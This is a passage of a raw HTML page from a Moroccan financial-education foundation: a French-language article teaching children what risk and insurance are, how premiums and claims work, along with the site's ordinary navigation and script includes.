

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fmef.ma/fr/articles/quest-ce-que-lassurance
body_size: 9072
content:
<!DOCTYPE html>
<html lang="fr" dir="ltr">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge"> 
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="canonical" href="/fr/articles/quest-ce-que-lassurance" />
<link rel="shortlink" href="/fr/node/692" />
<link rel="shortcut icon" href="https://fmef.ma/sites/all/themes/custom/bootstrap/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Tu sais ce que c’est un risque ? C’est les choses qu’on ne peut pas prévoir dans la vie. Ces choses peuvent être heureuses comme elles peuvent être tristes. En allant à l’école, tu peux trouver une somme d’argent par terre comme tu peux te faire voler de l’argent. Il y a d’autres risques négatifs comme tomber gravement malade, se faire mal lors d’une activité à l’école. Il y a des risques négatifs qui peuvent toucher toute la famille comme l’effondrement de la maison lors d’un incendie…" />
<meta name="robots" content="index" />
<meta name="dcterms.title" content="Qu’est-ce que l’assurance?" />
<meta name="dcterms.description" content="Tu sais ce que c’est un risque ? C’est les choses qu’on ne peut pas prévoir dans la vie. Ces choses peuvent être heureuses comme elles peuvent être tristes. En allant à l’école, tu peux trouver une somme d’argent par terre comme tu peux te faire voler de l’argent. Il y a d’autres risques négatifs comme tomber gravement malade, se faire mal lors d’une activité à l’école. Il y a des risques négatifs qui peuvent toucher toute la famille comme l’effondrement de la maison lors d’un incendie…..." />
<meta name="dcterms.issued" title="W3CDTF" content="2016-05-18" />
<meta name="dcterms.modified" title="W3CDTF" content="2021-05-25" />
<meta name="dcterms.language" title="ISO639-2" content="fra" />
<meta name="dcterms.subject" title="gccore" content="null" />
<noscript><link rel="stylesheet" href="https://fmef.ma/profiles/wetkit/libraries/theme-base/css/noscript.min.css" /></noscript>
  <title>Qu’est-ce que l’assurance? | Fondation Marocaine pour l’Education Financière</title>
  <link type="text/css" rel="stylesheet" href="https://fmef.ma/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://fmef.ma/sites/default/files/css/css_nlOi6zPfJIidqWoSo7KiO0KyvB32suHA5jxIUWAiorE.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://fmef.ma/sites/default/files/css/css_PqukZV_DYgSnBOUVkk5i8kGGjvry0NPqJL_DrJ9QtNo.css" media="all" />
<link type="text/css" rel="stylesheet" href="//netdna.bootstrapcdn.com/bootstrap/3.2.0/css/bootstrap.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://fmef.ma/sites/default/files/css/css_FdFHeaoJqOodXMsD73Kcf8vNDSwfwnaZqJG9XsEoEW8.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://fmef.ma/sites/default/files/css/css_iMW7SElNswQG5jAdGu4PihWRfc_ZbnnOXcT8ZoZAylQ.css" media="all" />
  <link rel="stylesheet" type="text/css" media="print" href="/sites/all/themes/custom/bootstrap/css/print.css" />
  <link rel="stylesheet" href="http://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://fmef.ma/profiles/wetkit/modules/contrib/jquery_update/replace/jquery/1.8/jquery.min.js?v=1.8.3"></script>
<script src="https://fmef.ma/misc/jquery-extend-3.4.0.js?v=1.8.3"></script>
<script src="https://fmef.ma/misc/jquery.once.js?v=1.2"></script>
<script src="https://fmef.ma/misc/drupal.js?sz6xpd"></script>
<script src="//netdna.bootstrapcdn.com/bootstrap/3.2.0/js/bootstrap.min.js"></script>
<script>document.createElement( "picture" );</script>
<script src="https://fmef.ma/sites/all/modules/custom/fmef_mediatheque_ajax_link/ajax_link.js?sz6xpd"></script>
<script src="https://fmef.ma/profiles/wetkit/modules/contrib/panopoly_magic/panopoly-magic.js?sz6xpd"></script>
<script src="https://fmef.ma/profiles/wetkit/modules/custom/wetkit_admin/wetkit-admin.js?sz6xpd"></script>
<script src="https://fmef.ma/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/js/wetkit-emberx.js?sz6xpd"></script>
<script src="https://fmef.ma/profiles/wetkit/modules/custom/wetkit_widgets/js/wetkit_widgets.js?sz6xpd"></script>
<script src="https://fmef.ma/sites/default/files/languages/fr_oKqZ5NLsNTZ-80rjkpdQ_KZqGTExM2Sl1amDJZ9QBXE.js?sz6xpd"></script>
<script src="https://fmef.ma/profiles/wetkit/libraries/jstorage/jstorage.min.js?sz6xpd"></script>
<script src="https://fmef.ma/profiles/wetkit/modules/contrib/custom_search/js/custom_search.js?sz6xpd"></script>
<script src="https://fmef.ma/profiles/wetkit/modules/custom/wetkit_bean/js/wetkit_bean.js?sz6xpd"></script>
<script src="https://fmef.ma/profiles/wetkit/modules/custom/wetkit_admin/modules/wetkit_navbar/js/wetkit-navbar.js?sz6xpd"></script>
<script src="https://fmef.ma/sites/all/themes/custom/bootstrap/js/mCustomScrollbar/jquery.mCustomScrollbar.min.js?sz6xpd"></script>
<script src="https://fmef.ma/sites/all/themes/custom/bootstrap/js/jquery-ui.min.js?sz6xpd"></script>
<script src="https://fmef.ma/sites/all/themes/custom/bootstrap/js/words.js?sz6xpd"></script>
<script src="https://fmef.ma/sites/all/themes/custom/bootstrap/js/jquery.ui.touch-punch.min.js?sz6xpd"></script>
<script src="https://fmef.ma/sites/all/themes/custom/bootstrap/js/icheck.min.js?sz6xpd"></script>
<script src="https://fmef.ma/sites/all/themes/custom/bootstrap/js/moment.min.js?sz6xpd"></script>
<script src="https://fmef.ma/sites/all/themes/custom/bootstrap/js/bootstrap-datetimepicker.min.js?sz6xpd"></script>
<script src="https://fmef.ma/sites/all/themes/custom/bootstrap/js/jquery.smartmenus.bootstrap.min.js?sz6xpd"></script>
<script src="https://fmef.ma/sites/all/themes/custom/bootstrap/js/jquery.smartmenus.min.js?sz6xpd"></script>
<script src="https://fmef.ma/sites/all/themes/custom/bootstrap/js/owl.carousel.min.js?sz6xpd"></script>
<script src="https://fmef.ma/sites/all/themes/custom/bootstrap/js/slick.min.js?sz6xpd"></script>
<script src="https://fmef.ma/sites/all/themes/custom/bootstrap/js/app.js?sz6xpd"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","ajaxPageState":{"theme":"bootstrap","theme_token":"A4NxseoDrqDQ-aY964wLbCYMff5inDoDBeFHuUuYWCo","js":{"profiles\/wetkit\/modules\/contrib\/picture\/picturefill2\/picturefill.min.js":1,"profiles\/wetkit\/modules\/contrib\/picture\/picture.min.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/bootstrap.js":1,"profiles\/wetkit\/modules\/contrib\/jquery_update\/replace\/jquery\/1.8\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"\/\/netdna.bootstrapcdn.com\/bootstrap\/3.2.0\/js\/bootstrap.min.js":1,"0":1,"sites\/all\/modules\/custom\/fmef_mediatheque_ajax_link\/ajax_link.js":1,"profiles\/wetkit\/modules\/contrib\/panopoly_magic\/panopoly-magic.js":1,"profiles\/wetkit\/modules\/custom\/wetkit_admin\/wetkit-admin.js":1,"profiles\/wetkit\/modules\/custom\/wetkit_theme\/modules\/wetkit_emberx\/js\/wetkit-emberx.js":1,"profiles\/wetkit\/modules\/custom\/wetkit_widgets\/js\/wetkit_widgets.js":1,"public:\/\/languages\/fr_oKqZ5NLsNTZ-80rjkpdQ_KZqGTExM2Sl1amDJZ9QBXE.js":1,"profiles\/wetkit\/libraries\/jstorage\/jstorage.min.js":1,"profiles\/wetkit\/modules\/contrib\/custom_search\/js\/custom_search.js":1,"profiles\/wetkit\/modules\/custom\/wetkit_bean\/js\/wetkit_bean.js":1,"profiles\/wetkit\/modules\/custom\/wetkit_admin\/modules\/wetkit_navbar\/js\/wetkit-navbar.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/mCustomScrollbar\/jquery.mCustomScrollbar.min.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/jquery-ui.min.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/words.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/jquery.ui.touch-punch.min.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/icheck.min.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/moment.min.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/bootstrap-datetimepicker.min.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/jquery.smartmenus.bootstrap.min.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/jquery.smartmenus.min.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/owl.carousel.min.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/slick.min.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/app.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/contrib\/simplenews\/simplenews.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar_multiday.css":1,"profiles\/wetkit\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date_datepicker_inline\/themes\/datepicker-inline.1.7.css":1,"profiles\/wetkit\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"profiles\/wetkit\/modules\/contrib\/picture\/picture_wysiwyg.css":1,"sites\/all\/modules\/contrib\/quiz\/quiz.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_admin\/wetkit-admin.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_theme\/modules\/wetkit_emberx\/css\/ember-contextual.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_theme\/modules\/wetkit_emberx\/css\/ember-ctools.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_theme\/modules\/wetkit_emberx\/css\/ember-media.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_theme\/modules\/wetkit_emberx\/css\/ember-modal.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_theme\/modules\/wetkit_emberx\/css\/ember-panels-ipe.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_layouts\/css\/layouts.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_admin\/modules\/wetkit_navbar\/css\/wetkit-navbar.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_widgets\/css\/wetkit_widgets.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_wysiwyg\/css\/wetkit-wysiwyg.css":1,"profiles\/wetkit\/modules\/contrib\/views\/css\/views.css":1,"profiles\/wetkit\/css\/wetkit.css":1,"profiles\/wetkit\/modules\/contrib\/ctools\/css\/ctools.css":1,"profiles\/wetkit\/modules\/contrib\/panels\/css\/panels.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_layouts\/plugins\/layouts\/laurier\/laurier.css":1,"modules\/locale\/locale.css":1,"\/\/netdna.bootstrapcdn.com\/bootstrap\/3.2.0\/css\/bootstrap.min.css":1,"sites\/all\/themes\/custom\/bootstrap\/css\/overrides.css":1,"sites\/all\/themes\/custom\/bootstrap\/js\/mCustomScrollbar\/jquery.mCustomScrollbar.css":1,"sites\/all\/themes\/custom\/bootstrap\/css\/fonts.css":1,"sites\/all\/themes\/custom\/bootstrap\/css\/common.css":1,"sites\/all\/themes\/custom\/bootstrap\/css\/jquery.smartmenus.bootstrap.css":1,"sites\/all\/themes\/custom\/bootstrap\/css\/bootstrap-datetimepicker.min.css":1,"sites\/all\/themes\/custom\/bootstrap\/css\/owl.carousel.css":1,"sites\/all\/themes\/custom\/bootstrap\/css\/style.css":1,"sites\/all\/themes\/custom\/bootstrap\/css\/slick.css":1,"sites\/all\/themes\/custom\/bootstrap\/css\/pendu-style.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_bean\/css\/wetkit_bean.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_core\/css\/wetkit_core.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_search\/css\/wetkit_search.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_wetboew\/css\/wetkit_wetboew.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_images\/css\/wetkit_images.css":1}},"admin_menu":{"suppress":1},"CToolsModal":{"modalSize":{"type":"scale","width":".90","height":".80","addWidth":0,"addHeight":0,"contentRight":25,"contentBottom":75},"modalOptions":{"opacity":".60","background-color":"#000"},"animationSpeed":"fast","modalTheme":"CToolsModalDialog","throbberTheme":"CToolsModalThrobber"},"panopoly_magic":{"pane_add_preview_mode":"single"},"custom_search":{"form_target":"_self","solr":0},"better_exposed_filters":{"views":{"quiz_slider":{"displays":{"block":{"filters":[]}}},"quiz_last":{"displays":{"block":{"filters":[]}}}}},"currentPath":"node\/692","currentPathIsAdmin":false,"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>


<body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-692 node-type-article i18n-fr espace enfant" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
  </div>
    <header role="banner">

  <div class="container header-top">
           <div id="social-media" class="social-media">
          <div class="region region-social-media">
    <section id="block-on-the-web-0" class="block block-on-the-web clearfix mainSlider">

  <span class="on-the-web otw-facebook"><a href="https://www.facebook.com/FMEF.Educ.Fin/?fref=ts" title="Find Fondation Marocaine pour l’Education Financière on Facebook" rel="nofollow" target="_blank"><img class="img-responsive" src="https://www.fmef.ma/sites/all/modules/contrib/on_the_web/images/sm/facebook.png" alt="Find Fondation Marocaine pour l’Education Financière on Facebook" title="Find Fondation Marocaine pour l’Education Financière on Facebook" /></a></span><span class="on-the-web otw-twitter"><a href="https://twitter.com/FFinanciere" title="Find Fondation Marocaine pour l’Education Financière on Twitter" rel="nofollow" target="_blank"><img class="img-responsive" src="https://www.fmef.ma/sites/all/modules/contrib/on_the_web/images/sm/twitter.png" alt="Find Fondation Marocaine pour l’Education Financière on Twitter" title="Find Fondation Marocaine pour l’Education Financière on Twitter" /></a></span><span class="on-the-web otw-youtube"><a href="https://www.youtube.com/channel/UCqMs0FLhmSBAQ-xwUKC4Hxg" title="Find Fondation Marocaine pour l’Education Financière on YouTube" rel="nofollow" target="_blank"><img class="img-responsive" src="https://www.fmef.ma/sites/all/modules/contrib/on_the_web/images/sm/youtube.png" alt="Find Fondation Marocaine pour l’Education Financière on YouTube" title="Find Fondation Marocaine pour l’Education Financière on YouTube" /></a></span><span class="on-the-web otw-soundcloud"><a href="https://soundcloud.com/user-535680203" title="Find Fondation Marocaine pour l’Education Financière on Soundcloud" rel="nofollow" target="_blank"><img class="img-responsive" src="https://www.fmef.ma/sites/all/modules/contrib/on_the_web/images/sm/soundcloud.png" alt="Find Fondation Marocaine pour l’Education Financière on Soundcloud" title="Find Fondation Marocaine pour l’Education Financière on Soundcloud" /></a></span>
</section>
  </div>
    </div> 
        <div style="display:inline-block;">
      <h1 class="col-md-3 col-sm-4 col-xs-6 text-right logo">
      <a href="/fr" title="Accueil">
        <img src="/sites/all/themes/custom/bootstrap/images/logo.jpg" alt="Fondation Marocaine pour l’Education Financière" />
      </a>	
    </h1>
      <div class="col-md-9 col-sm-12 col-xs-12 pT-7 pL-0 banner-ads">
    	<!--<img src="http://www.fmef.ma/images/banner.jpg" alt="Fmef Days" />-->
    </div>

    <div class="col-md-9 col-sm-8 col-xs-6 pT-7 pL-0 header-search">
    	<span class="icone-home">
    	    <a href="/fr" title="Accueil" class="link-home">
    	    Accueil    	    <span id="icone-bar"></span>
    	    </a>     		
    	</span>
      <form action="/fr/do-search" method="post">
  <input type="text" placeholder="Rechercher" name="keyword" class="query" />
  <input type="submit" class="btn" />
</form>      <div class="siteMapContact">
	      <a href="/fr/contactez-nous" title="Contact" class="link">Contact</a>
	      <a href="/fr/sitemap" title="Plan de site" class="link">Plan du site</a>
	        <div class="region region-help alert alert-info messages info">
    <span class="icon glyphicon glyphicon-question-sign" aria-hidden="true"></span><section id="block-locale-language-content" class="block block-locale clearfix mainSlider">

  <ul class="language-switcher-locale-url"><li class="ar first"><a href="/ar/%D9%85%D8%A7-%D9%87%D9%88-%D8%A7%D9%84%D8%AA%D8%A3%D9%85%D9%8A%D9%86%D8%9F" class="language-link" xml:lang="ar" title="ما هو التأمين؟">العربية</a></li>
<li class="fr last active"><a href="/fr/articles/quest-ce-que-lassurance" class="language-link active" xml:lang="fr" title="Qu’est-ce que l’assurance?">FR</a></li>
</ul>
</section>
  </div>
	   </div>
    </div>
  </div>
  </div>
  <div class="header-bottom">
    <div class="container">
      <div class="navbar-header">        
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-navbar-1" aria-expanded="false">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
                  <div class="collapse navbar-collapse" id="bs-navbar-1">
            <nav role="navigation" class="clearfix">
                              <ul class="menu nav navbar-nav"><li class="first expanded dropdown"><a href="/fr/personnelle" class="espace personnelle dropdown-toggle" data-target="#" data-toggle="dropdown">Finances personnelles</a><ul class="dropdown-menu"><li class="first leaf"><a href="https://fmef.ma/fr/financesperso">Kit pédagogique &quot;Finances personnelles&quot; </a></li>
<li class="leaf"><a href="/fr/articles/fixer-ses-objectifs">Fixer ses objectifs</a></li>
<li class="leaf"><a href="/fr/gerer-son-budget">Gérer son budget</a></li>
<li class="leaf"><a href="/fr/articles/avoir-un-compte-bancaire">Avoir un compte bancaire</a></li>
<li class="leaf"><a href="/fr/articles/choisir-ses-moyens-et-services-de-paiement">Moyens et services de paiement</a></li>
<li class="leaf"><a href="/fr/articles/epargner">Epargner</a></li>
<li class="leaf"><a href="/fr/articles/financer-ses-projets">Financer ses projets</a></li>
<li class="leaf"><a href="/fr/articles/payer-ses-impots">Payer ses impôts</a></li>
<li class="leaf"><a href="/fr/articles/sassurer-contre-le-risque">S’assurer contre les risques</a></li>
<li class="leaf"><a href="/fr/articles/quelle-est-ta-personnalite-financiere">Quelle est ta personnalité financière ?</a></li>
<li class="last leaf"><a href="/fr/quiz/la-banque">Quizz</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/fr/entreprise" class="espace entreprise dropdown-toggle" data-target="#" data-toggle="dropdown">Finances Entreprise</a><ul class="dropdown-menu"><li class="first expanded dropdown"><a href="https://fmef.ma/fr/entreprise" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Programme Finance Entrepreneur</a><ul class="dropdown-menu"><li class="first leaf"><a href="https://fmef.ma/fr/ef_ent">Pourquoi un programme d&#039;EF-Entrepreneur ?</a></li>
<li class="last leaf"><a href="https://fmef.ma/fr/contenuEF">Quels contenus d&#039;EF-Entrepreneur ?</a></li>
</ul></li>
<li class="leaf"><a href="https://fmef.ma/fr/articles/diagnostic-de-mon-entreprise">Diagnostic de mon entreprise</a></li>
<li class="leaf"><a href="https://fmef.ma/fr/GT">Gestion de ma trésorerie</a></li>
<li class="last leaf"><a href="https://fmef.ma/fr/actuent">Actualités Entrepreneur</a></li>
</ul></li>
<li class="expanded active-trail dropdown"><a href="/fr/enfants" class="espace enfant active-trail active-trail dropdown-toggle" data-target="#" data-toggle="dropdown">Finances pour les enfants et les jeunes</a><ul class="dropdown-menu"><li class="first expanded active-trail dropdown"><a href="/fr" class="active-trail dropdown-toggle" data-target="#" data-toggle="dropdown">Comprendre la finance - Enfants</a><ul class="dropdown-menu"><li class="first leaf"><a href="/fr/articles/cest-quoi-un-budget">C’est quoi un budget ?</a></li>
<li class="leaf"><a href="/fr/articles/la-banque-3">La banque</a></li>
<li class="leaf"><a href="/fr/articles/quest-ce-que-lepargne">Qu&#039;est ce que l&#039;épargne ?</a></li>
<li class="leaf active-trail active"><a href="/fr/articles/quest-ce-que-lassurance" class="active-trail active-trail active-trail active">Qu’est-ce que l’assurance?</a></li>
<li class="leaf"><a href="/fr/articles/faire-la-difference-entre-tes-besoins-et-tes-envies">Faire la différence entre tes besoins et tes envies</a></li>
<li class="leaf"><a href="/fr/articles/quest-ce-quun-credit">Qu&#039;est ce qu&#039;un crédit ?</a></li>
<li class="last leaf"><a href="/fr/articles/quest-ce-quun-moyen-de-paiement">Qu&#039;est ce qu&#039;un moyen de paiement ?</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/fr/articles/ouvrir-un-compte-en-banque" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Comprendre la finance - Ados</a><ul class="dropdown-menu"><li class="first leaf"><a href="/fr/articles/ouvrir-un-compte-en-banque">Ouvrir un compte en banque</a></li>
<li class="leaf"><a href="/fr/articles/pourquoi-et-comment-epargner">Pourquoi et comment épargner ?</a></li>
<li class="leaf"><a href="/fr/articles/comment-etablir-son-budget-et-pourquoi">Comment établir son budget et pourquoi ?</a></li>
<li class="leaf"><a href="/fr/articles/assurance">L&#039;assurance</a></li>
<li class="last leaf"><a href="/fr/articles/les-moyens-de-paiement">Les moyens de paiement</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/fr/articles/5-6-ans" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Comprendre la finance - Parents</a><ul class="dropdown-menu"><li class="first leaf"><a href="/fr/articles/5-6-ans">5 à 6ans</a></li>
<li class="leaf"><a href="/fr/articles/7-8-ans">7 à 8 ans</a></li>
<li class="leaf"><a href="/fr/articles/9-12ans">9 à 12 ans</a></li>
<li class="last leaf"><a href="/fr/articles/13-15-ans">13 à 15 ans</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/fr/games/au-magasin" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Jeux</a><ul class="dropdown-menu"><li class="first leaf"><a href="/fr/games/au-magasin">Au magasin</a></li>
<li class="leaf"><a href="/fr/ultimatum">Le pendu</a></li>
<li class="leaf"><a href="/fr/motus-financier">Motus financier</a></li>
<li class="last leaf"><a href="/fr/games/pays-et-devises">Pays et devises</a></li>
</ul></li>
<li class="leaf"><a href="http://fmef.ma/fr/node/390/take">Quizz</a></li>
<li class="last leaf"><a href="https://fmef.ma/fr/recueil">Recueil de dessins et dissertations</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/fr/enseignant" class="espace enseignant dropdown-toggle" data-target="#" data-toggle="dropdown">Espace enseignants</a><ul class="dropdown-menu"><li class="first leaf"><a href="/fr/projet-de-referentiel-dapprentissage-de-leducation-financiere-au-maroc">Référentiel d&#039;apprentissage</a></li>
<li class="leaf"><a href="/fr/articles/guide-de-lenseignant">Guide de l&#039;enseignant</a></li>
<li class="leaf"><a href="/fr/articles/manuel-de-leleve">Manuel de l&#039;élève</a></li>
<li class="last expanded dropdown"><a href="/fr/articles/les-journees-de-la-finance-pour-les-enfants-et-les-jeunes" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Infos utiles</a><ul class="dropdown-menu"><li class="first leaf"><a href="/fr/articles/education-financiere-lecole-lintegration-graduelle-va-bon-train">Partenaire de l’éducation nationale</a></li>
<li class="leaf"><a href="/fr/articles/les-journees-de-la-finance-pour-les-enfants-et-les-jeunes">Les Journées de la Finance</a></li>
<li class="last leaf"><a href="/fr/articles/retour-dexperience">Retour d’expérience</a></li>
</ul></li>
</ul></li>
<li class="last expanded dropdown"><a href="/fr/missions-strategie" data-target="#" class="dropdown-toggle" data-toggle="dropdown">La Fondation</a><ul class="dropdown-menu"><li class="first leaf"><a href="/fr/missions-strategie">Mission et stratégie</a></li>
<li class="leaf"><a href="/fr/articles/conseil-dadministration">Conseil d&#039;administration</a></li>
<li class="collapsed"><a href="/fr/articles/membres-et-partenaires">Nos Partenaires</a></li>
<li class="leaf"><a href="/fr/actualites">Actualités</a></li>
<li class="last expanded dropdown"><a href="https://fmef.ma/fr/recrutement" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Nous recrutons</a><ul class="dropdown-menu"><li class="first leaf"><a href="https://fmef.ma/fr/cominstitutionnelle">Chargé(e) de communication institutionnelle</a></li>
<li class="last leaf"><a href="https://fmef.ma/fr/comdigitale">Chargé(e) de communication digitale</a></li>
</ul></li>
</ul></li>
</ul>                                            <ul class="menu nav navbar-nav secondary"><li class="first last leaf espace-enfants"><a href="/fr/enfants" class="space-link">Espace enfants</a></li>
</ul>                                        </nav>
          </div>
              </div>
    </div>
  </div>

<span hidden>testerrr</span>

<div class="main-container container">
    <ol class="breadcrumb"><li><a href="/fr">Accueil</a></li>
<li><a href="/fr/enfants" class="espace enfant active-trail active-trail">Finances pour les enfants et les jeunes</a></li>
<li><a href="/fr">Comprendre la finance - Enfants</a></li>
<li class="active">Qu’est-ce que l’assurance?</li>
</ol>          <aside class="col-md-3 sidebar">
          <div class="region region-sidebar-first well">
    <section id="block-menu-block-1" class="block block-menu-block clearfix mainSlider">

  <div class="menu-wrapper items">
            <a href="/fr/enfants" class="espace enfant active" title="Finances pour les enfants et les jeunes">Finances pour les enfants et les jeunes</a>    <ul class="menu nav"><li class="first leaf menu-mlid-3116"><a href="/fr/articles/cest-quoi-un-budget">C’est quoi un budget ?</a></li>
<li class="leaf menu-mlid-3118"><a href="/fr/articles/la-banque-3">La banque</a></li>
<li class="leaf menu-mlid-3117"><a href="/fr/articles/quest-ce-que-lepargne">Qu&#039;est ce que l&#039;épargne ?</a></li>
<li class="leaf active-trail active menu-mlid-3119 active"><a href="/fr/articles/quest-ce-que-lassurance" class="active-trail active">Qu’est-ce que l’assurance?</a></li>
<li class="leaf menu-mlid-3126"><a href="/fr/articles/faire-la-difference-entre-tes-besoins-et-tes-envies">Faire la différence entre tes besoins et tes envies</a></li>
<li class="leaf menu-mlid-3127"><a href="/fr/articles/quest-ce-quun-credit">Qu&#039;est ce qu&#039;un crédit ?</a></li>
<li class="last leaf menu-mlid-3128"><a href="/fr/articles/quest-ce-quun-moyen-de-paiement">Qu&#039;est ce qu&#039;un moyen de paiement ?</a></li>
</ul></div>

</section>
  </div>
      </aside>
          
    <section class="col-md-9">
        <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix mainSlider">

  <div class="container panel-display laurier clearfix" id="page-page">
    <div class="row">
    <div class="col-md-12 region-laurier-top ">
      <div class="panel-pane pane-page-title"  >
  
      
  
  <div class="pane-content">
    <h1 id="wb-cont">Qu’est-ce que l’assurance?</h1>
  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-node-content"  >
  
      
  
  <div class="pane-content">
    <div class="wysiwyg">
  <div class="row head">
    <h1 class="title left"></h1>
    <div class="right addthis_native_toolbox"></div>
  </div>
  <p class="MsoNormal">Tu sais ce que c’est un risque ?&nbsp;C’est les choses qu’on ne peut pas prévoir dans la vie. Ces choses peuvent être heureuses comme elles peuvent être tristes.&nbsp;</p><p class="MsoNormal">En allant à l’école, tu peux trouver une somme d’argent par terre comme tu peux te faire voler de l’argent.<br /> Il y a d’autres risques négatifs comme tomber gravement malade, se faire mal lors d’une activité à l’école. Il y a des risques négatifs qui peuvent toucher toute la famille comme l’effondrement de la maison lors d’un incendie…</p><p>Si on ne peut pas prévoir de tels événements, on peut par contre se protéger contre leurs conséquences.&nbsp;</p><h2 class="MsoNormal" style="margin-bottom: 7.5pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><strong>Qu’est-ce que l’assurance&nbsp;?</strong></h2><p class="MsoNormal">L’assurance est un moyen de se prémunir contre les conséquences financières de la suvernance d'un risque particulier. Elle nous aide à faire face aux risques et à couvrir les frais qui y sont liés.&nbsp;<span style="color: #5c7c85; font-family: Helvetica, sans-serif; font-size: 12pt;"><br /></span><!--[endif]--></p><h2 class="MsoNormal">Comment fonctionne l’assurance ?</h2><p class="MsoNormal">Quand on souhaite s’assurer contre les risques, on commence par s’adresser à une entreprise d'assurance (bureau direct) ou intermédiaire d'assurance (agent ou courtier). Par la suite, on doit préciser à la compagnie ce qu’on veut assurer contre les imprévus. Est-ce que c’est la santé, la voiture, la maison&nbsp;? Toutes ces choses à la fois&nbsp;?</p><p class="MsoNormal">La compagnie d’assurance prend la demande et l’étudie avant de nous proposer son contrat d’assurance. Celui-ci est un document où on peut trouver tous les détails concernant nos engagements ainsi que ceux de l'assureur.&nbsp;En effet et afin de faire face à un risque donné, nous devons payer une somme d’argent à la compagnie d’assurance, cela s’appelle <strong>la prime d’assurance.</strong></p><p class="MsoNormal">En retour, la compagnie d’assurance s’engage à nous fournir une prestation pour réparer le dommage suite à la réalisation du risque.</p><p class="MsoNormal">Il existe aussi d’autres assurances comme l’assurance habitation qui couvre les frais des réparations de la maison en cas d'incendie ou d’autres incidents pouvant atteindre notre maison…Dans le langage des assurances, ces incidents sont appelés ‘’sinistres’’.</p><p class="MsoNormal">Il existe plusieurs assurances liées à plusieurs types de risques.</p><div style="mso-element: para-border-div; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 1.0pt 4.0pt 1.0pt 4.0pt;"><p class="MsoNormal" style="border: none; mso-border-alt: solid windowtext .5pt; padding: 0cm; mso-padding-alt: 1.0pt 4.0pt 1.0pt 4.0pt;"><strong>Petite histoire&nbsp;: Comment est née 